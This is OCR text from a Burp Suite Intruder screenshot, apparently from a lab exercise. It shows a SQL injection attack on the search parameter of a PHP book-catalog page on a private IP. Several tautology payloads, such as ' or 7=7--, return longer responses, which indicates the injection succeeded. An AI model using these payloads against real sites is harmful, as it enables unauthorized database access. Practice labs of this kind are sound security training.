 1
2
19:32
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
ttack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as t
Target: http://192.1.1.143
dd §
ear §
uto §
fresh
1 POST /welcome.php HTTP/1.1
2 Host: 192.1.1.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.1.1.143/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: http://192.1.1.143
11 Connection: close
12 Cookie: PHPSESSID=7va7v8bk650i6h92bac9r1lkh0
13 Upgrade-Insecure-Requests: 1
14
15 search=§1§
4. Intruder attack of http://192.1.1.143 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
50 {base}' or 7=7-- 200 2283
51 {base}' or 7=7# 200 2283
53 {base}' or 'z'='z' or 'a'='b 200 2283
56 {base}' or id like '% 200 2283
59 {base}' or version() like '% 200 2283
0 200 1388
1 ' 200 1388
2 '' 200 1388
Request Response
Pretty Raw Hex Render \n
Hi, admin. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title search
Book ID Book Title Cost
1 Anonymous Hackers TTP 50 SGD
2 CISSP Guide 80 SGD
3 Security+ 30 SGD
4 Practical WebApp Hacking 45 SGD
5 All about Kali Linux 20 SGD
6 Linux OS 10 SGD
7 Windows OS 10 SGD
8 IoT Exploitation 190 SGD
9 ZigBee Wireless Hacking 90 SGD
10 JTAG UART Hardware Hacking 50 SGD
Finished
Search... 0 matches Clear
1 payload position Length: 536